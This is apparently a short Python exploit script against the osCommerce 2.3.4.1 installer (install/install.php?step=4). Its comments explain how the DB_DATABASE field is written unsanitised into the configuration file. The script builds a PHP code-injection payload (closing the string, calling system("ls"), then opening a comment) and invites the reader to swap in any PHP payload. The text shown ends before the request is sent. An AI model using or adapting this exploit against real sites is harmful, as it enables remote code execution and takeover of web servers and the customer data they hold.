 import requests
# enter the the target url here, as well as the url to the install.php (Do NOT remove the ?step=4)
base_url = "http://localhost//oscommerce-2.3.4.1/catalog/"
target_url = "http://localhost/oscommerce-2.3.4.1/catalog/install/install.php?step=4"
data = {
    'DIR_FS_DOCUMENT_ROOT': './'
}
# the payload will be injected into the configuration file via this code
# '  define(\'DB_DATABASE\', \'' . trim($HTTP_POST_VARS['DB_DATABASE']) . '\');' . "\n" .
# so the format for the exploit will be: '); PAYLOAD; /*
payload = '\');'
payload += 'system("ls");'    # this is where you enter you PHP payload
payload += '/*'